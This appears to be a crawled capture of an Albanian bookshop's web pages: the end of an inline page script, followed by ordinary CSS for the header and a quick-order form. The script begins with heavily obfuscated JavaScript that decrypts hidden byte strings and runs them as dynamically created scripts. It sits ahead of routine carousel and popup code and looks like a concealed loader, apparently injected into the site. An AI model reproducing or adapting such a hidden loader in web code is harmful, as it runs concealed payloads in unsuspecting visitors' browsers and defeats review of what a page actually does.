_0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3
body_size: 270
content:
.header_user_info {
  float: right; }
  .header_user_info a {
    color: #4d4d4d;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer;
    font-size: 15px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
       }

/*# sourceMappingURL=blockuserinfo.css.map */

.header_user_info a {
    font-family: ProximaLight;
}

.header_user_info .account {
    font-family: ProximaLight;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3
body_size: 703
content:
#dsorder {	display: none;	padding: 30px;	background: rgb(187,10,34);	background: linear-gradient(90deg, rgba(187,10,34,1) 9%, rgba(188,32,53,1) 49%, rgba(255,52,79,1) 100%);    color: white;}#dsorder sup {	color: red;	font-weight: bold;}#dsorder label {	font-size: 14px;	display: block;	padding-bottom: 5px;	text-align: left;	color: white!important;}#dsorder .quickbuy_errors,#dsorder .quickbuy_success {	margin: 0 15px;	display: none;	padding: 10px;	line-height: 1.5;}.btn-dsorder {	width:100%!important;	display: inline-block;	border: none;	border-radius: 4px;	background: #060709!important;	text-shadow: none;	color: #ffffff;	font: 500 15px Arial;	padding: 10px 0 10px;	transition: all 0.3s;	margin-bottom: 15px;	text-align: center;	-webkit-animation: bounce .9s infinite alternate;	-moz-animation: bounce .9s infinite alternate;	animation: bounce .9s infinite alternate;}.btn-dsorder:hover{	color: lightgrey;}.btn-dsorder:before{	content:"\f0a6";	font-size: 19px;	margin-right: 10px;	font-family: fontawesome;}@-webkit-keyframes bounce {	to { -webkit-transform: scale(1.1); }}@-moz-keyframes bounce {	to { -moz-transform: scale(1.1); }}@keyframes bounce {	to { transform: scale(1.1); }}.dsorder_send.button-small {	padding: 15px 40px!important;    background-color: #B8A070!important;    margin-bottom: 15px;    font-size: 14px;}.bon_order_success.alert.alert-success {	margin: 0;}.form-control:focus{	    border-color: #d69209;    outline: 0;    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920996;    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920985;}